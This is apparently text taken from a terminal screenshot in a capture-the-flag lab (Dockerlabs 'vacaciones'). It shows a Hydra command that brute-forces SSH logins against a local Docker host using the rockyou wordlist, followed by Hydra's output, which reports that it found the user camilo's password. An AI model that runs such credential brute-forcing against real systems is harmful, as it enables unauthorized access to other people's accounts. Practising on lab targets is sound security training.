 ❯ hydra -l camilo -P /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-29 15:17:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-29 15:17:47
/home/kali/CTF/Dockerlabs/vacaciones/content ✘ 255 with